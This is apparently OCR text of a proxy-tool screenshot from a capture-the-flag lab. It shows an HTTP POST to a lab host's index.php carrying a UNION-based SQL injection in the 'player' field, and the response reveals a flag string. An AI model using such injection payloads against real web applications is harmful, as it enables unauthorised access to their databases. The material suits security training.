 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 Content-Length: 37
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.11.128
9 Referer: http://10.10.11.128/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: en-US,en;q=0.9,es;q=0.8
2 Cookie: PHPSESSID=6tr885m036n981lqgsq7lofq1n
3 Connection: close
4
5 player=' union select * from flag-- -
Response
Pretty Raw Hex Render
Sorry, UHC{F1rst_5tep_2_Qualify} you are not eligible due to already
qualifying.